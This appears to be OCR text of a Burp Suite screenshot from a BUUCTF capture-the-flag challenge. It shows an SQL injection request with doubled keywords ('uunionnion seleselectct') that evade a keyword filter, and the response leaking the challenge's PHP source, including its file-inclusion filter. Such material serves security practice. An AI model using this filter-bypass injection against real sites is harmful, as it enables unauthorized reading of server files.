 Go
Cancel
<
>
Target: http://00f9d39c-5972-4a18-9744-2d59c6264341.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /downfile.php HTTP/1.1
Host: 00f9d39c-5972-4a18-9744-2d59c6264341.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://00f9d39c-5972-4a18-9744-2d59c6264341.node3.buuoj.cn/index.php?file=download
Cookie: PHPSESSID=vpn0ktp56hbod80nnm6869ro52
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
image=0 uunionnion seleselectct 0x696e6465782e706870&image_download=%E6%94%B6%E8%97%8F
? < + >
0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 24 Mar 2020 07:08:40 GMT
Content-Type: application/octet-stream
Content-Length: 2053
Connection: keep-alive
Accept-Ranges: bytes
Cache-Control: must-revalidate, post-check=0, pre-check=0
Content-Description: File Transfer
Content-Disposition: attachment; filename="image.php"
Content-Transfer-Encoding: binary
Expires: 0
Pragma: public
X-Powered-By: PHP/7.0.33
<?php
#define("DIR_PERMITION",time());
include("config.php");
$_POST = d_addslashes($_POST);
$_GET = d_addslashes($_GET);
?>
<html>
<head>
<title></title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
</head>
<body>
<?php
$file  = isset($_GET['file'])?$_GET['file']:"home";
// echo $file;
if(preg_match('/\.\.|^[\s]*\/|^[\s]*php:|filter/i',$file)){
echo "<div class=\"msg error\" id=\"message\">
<i class=\"fa fa-exclamation-triangle\"></i>Attack Detected!</div>";
die();
}
$filename = $file.".php";
if(!include($filename)){
? < + >
Type a search term
0